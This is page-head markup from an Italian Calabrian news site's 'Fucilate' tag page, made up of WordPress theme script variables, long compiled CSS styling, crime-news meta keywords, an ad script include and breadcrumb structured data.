var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="9955bb7e78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/fucilate/",
                    "name": "Fucilate"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

